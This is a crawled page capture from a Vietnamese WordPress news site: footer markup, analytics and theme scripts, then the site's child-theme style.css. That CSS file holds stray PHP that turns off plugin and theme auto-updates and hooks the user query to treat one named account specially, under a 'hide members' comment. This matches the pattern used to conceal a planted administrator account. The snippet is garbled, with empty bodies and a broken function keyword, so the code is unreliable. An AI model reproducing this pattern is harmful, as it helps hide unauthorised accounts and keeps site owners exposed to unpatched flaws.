<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-566"><a href="https://kinhtevadautu.com/category/giao-duc">GIÁO DỤC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-490"><a href="https://kinhtevadautu.com/category/lam-dep">LÀM ĐẸP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-38 better-anim-fade menu-item-487"><a href="https://kinhtevadautu.com/category/suc-khoe">SỨC KHỎE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-486"><a href="https://kinhtevadautu.com/category/van-hoa-giai-tri">VĂN HÓA &#8211; GIẢI TRÍ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-488"><a href="https://kinhtevadautu.com/category/cam-nang">CẨM NANG</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - Kinh Tế &amp; Đầu Tư. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: Kinh Tế &amp; Đầu Tư						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher-child\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SNHRY2465F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SNHRY2465F');
</script>		<div class="rh-cover noscroll gr-8 no-login-icon no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://kinhtevadautu.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"out-full-width"},"ajax_url":"https:\/\/kinhtevadautu.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"disable"},"top_menu":{"more_menu":"disable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/kinhtevadautu.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script>
var agsjmn=function(t){"use strict";return{init:function(){0==agsjmn.ads_state()&&agsjmn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".agsjmn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://kinhtevadautu.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){agsjmn.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kinhtevadautu.com/wp-content/themes/publisher-child/style.css?ver=1.0.0
body_size: 156
content:
/*
Theme Name: Bầu Đá Child Theme
Theme URI: https://thich8.com/
Version: 1.0.0
Description: Designed by <a href="https://thich8.com/">Bầu Đá</a>
Author: Bầu Đá
Author URI: https://thich8.com/
Text Domain: publisher
Copyright: (c) 2016 Bầu Đá
Template: publisher
*/
//Tắt tính năng tự động cập nhật Plugin WordPress
add_filter( 'auto_update_plugin', '__return_false' );
// Tắt tính năng tự động cập nhật Theme WordPress
add_filter( 'auto_update_theme', '__return_false' );


// Ẩn thành viên
add_action('pre_user_query','yoursite_pre_user_query');
function yoursite_pre_user_query($user_search) {
  global $current_user;
  $username = $current_user->user_login;
  if ($username == 'thongit1988') { 
  }
  else {
    global $wpdb;
    
  }
}
unction hide_user_count(){
?><?php
}
add_action('admin_head','hide_user_count');